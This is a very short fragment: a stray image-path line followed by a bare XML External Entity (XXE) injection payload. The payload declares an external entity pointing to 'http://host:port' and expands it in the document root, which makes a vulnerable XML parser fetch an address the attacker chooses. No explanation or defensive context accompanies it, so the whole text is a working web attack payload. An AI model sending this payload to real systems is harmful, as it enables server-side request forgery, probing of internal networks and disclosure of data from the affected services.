 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "http://host:port">]>
<root>&xxe;</root>